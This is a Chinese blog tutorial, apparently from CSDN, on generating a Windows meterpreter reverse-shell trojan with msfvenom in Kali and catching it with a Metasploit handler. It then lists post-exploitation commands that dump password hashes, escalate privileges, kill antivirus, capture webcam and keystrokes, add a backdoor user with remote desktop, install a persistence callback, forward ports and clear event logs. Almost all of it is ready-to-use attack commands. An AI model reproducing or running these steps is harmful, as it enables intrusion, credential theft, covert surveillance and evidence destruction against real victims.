-

Kali生成windows木马程序

目录

Meterpreter session 2 closed. Reason: Died

一、生成windows执行木马程序





-p windows/x64/meterpreter/reverse_tcp //载入64位payload攻击载荷,如需32位把x64去掉即可

lhost=192.168.2.129 //设置本机kali的IP地址(ifconfig查看本机IP地址)

lport=6666 //设置一个监听端口,可以随意,未被占用即可

-f exe //定义此文件的类型为exe

-o test.exe //生成木马程序到home目录下且命名为test.exe

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.2.129 lport=6666 -f exe -o test.exe二、进入msfconsole进行监听目标上线

- msfconsole //进入框架

- use exploit/multi/handler //载入模块

- set payload windows/x64/meterpreter/reverse_tcp //加载攻击负载核

- set lhost 192.168.2.129 //设置本地监听地址,和生成的木马地址一致

- set lport 6666 //设置本地监听端口,和生成的木马地址一致

- run //开始执行,等待目标上线

三、目标运行木马和后渗透

- Post后渗透模块

- sysinfo #查看目标主机系统信息

- run scraper #查看目标主机详细信息

- run hashdump #导出密码的哈希

- load kiwi #加载

- ps #查看目标主机进程信息

- pwd #查看目标当前目录(windows)

- getlwd #查看目标当前目录(Linux)

- search -f *.jsp -d e:\ #搜索E盘中所有以.jsp为后缀的文件

- download e:\test.txt /root #将目标机的e:\test.txt文件下载到/root目录下

- upload /root/test.txt d:\test #将/root/test.txt上传到目标机的 d:\test\ 目录下getpid #查看当前Meterpreter Shell的进程

- PIDmigrate 1384 #将当前Meterpreter Shell的进程迁移到PID为1384的进程上

- idletime #查看主机运行时间

- getuid #查看获取的当前权限

- getsystem #提权

- run killav #关闭杀毒软件

- screenshot #截图

- webcam_list #查看目标主机的摄像头

- webcam_snap #拍照

- webcam_stream #开视频

- execute 参数 -f 可执行文件 #执行可执行程序

- run getgui -u hack -p 123 #创建hack用户,密码为123

- run getgui -e #开启远程桌面

- keyscan_start #开启键盘记录功能

- keyscan_dump #显示捕捉到的键盘记录信息

- keyscan_stop #停止键盘记录功能

- uictl disable keyboard #禁止目标使用键盘

- uictl enable keyboard #允许目标使用键盘

- uictl disable mouse #禁止目标使用鼠标

- uictl enable mouse #允许目标使用鼠标

- load #使用扩展库

- run #使用扩展库

- run persistence -X -i 5 -p 8888 -r 192.168.10.27 #反弹时间间隔是5s 会自动连接

- 192.168.27的4444端口,缺点是容易被杀毒软件查杀

- portfwd add -l 3389 -r 192.168.11.13 -p 3389 #将192.168.11.13的3389端口转发到本地的3389端口上,这里的192.168.11.13是获取权限的主机的ip地址

- clearev #清除日志

四、问题

Meterpreter session 2 closed. Reason: Died

原因:

-

相关阅读:

【Shell学习笔记】Bash的模式扩展

《动手学深度学习 Pytorch版》 8.7 通过时间反向传播

Mac下使用nvm,执行微信小程序自定义处理命令失败

瑞吉外卖项目剩余功能补充

金仓数据库KingbaseES运维工具参考手册(3. 系统数据与日志收集工具)

protobuf在linux下载编译和使用

软件测试的方法详细介绍

ThreadLocal线程变量

命令执行漏洞超详细讲解

vue.js:哪些数组的方法是响应式的案例

- 原文地址:https://blog.csdn.net/qq_51165234/article/details/128154811